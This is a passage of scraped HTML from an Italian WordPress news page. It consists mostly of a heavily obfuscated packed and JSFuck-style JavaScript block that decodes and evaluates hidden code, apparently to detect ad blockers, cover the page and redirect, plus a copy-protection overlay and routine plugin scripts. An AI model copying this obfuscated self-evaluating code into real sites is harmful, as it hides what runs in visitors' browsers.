u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Spiacenti, non è possibile copiare il testo</span></div> <script type="text/javascript" id="pf_script">var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);</script> <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" id="dlm-xhr-js-extra">var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-before">const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/lagazzettadigitale.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://lagazzettadigitale.it/software/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://lagazzettadigitale.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js" id="dlm-xhr-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">var ajax_tptn_tracker = {"ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","top_ten_id":"15206","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"360416514"};
//# sourceURL=tptn_tracker-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script> <script defer type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"da22f533a516b75ac10e1e9743b3c99e","currentUrl":"https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/","urlMetricSlug":"2e8ee49507820656c1ee4195b953f271","cachePurgePostId":15206,"urlMetricHMAC":"7d6ec796e0194e2c2d13d9fb430ce6c1","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,